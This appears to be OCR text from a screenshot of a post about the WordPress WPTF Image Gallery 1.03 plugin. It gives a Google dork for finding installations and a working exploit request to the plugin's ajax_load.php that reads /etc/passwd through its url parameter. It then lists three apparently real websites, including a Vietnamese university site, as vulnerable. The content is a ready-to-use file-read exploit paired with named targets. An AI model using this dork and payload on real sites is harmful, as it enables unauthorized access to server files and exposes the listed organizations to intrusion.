
WordPress WPTF Image Gallery 1.03
Dork: inurl:"wp-content/plugins/wptf-image-gallery/lib-
mbox" Exploit: Get http://example.com/wp-
content/plugins/wptf-image-gallery/lib-
mbox/ajax_load.php?url=/etc/passwd
Dieuhanhtructuyen.com vulnerable
NEU website’s vulnerable
ISB-UEH Vulnerable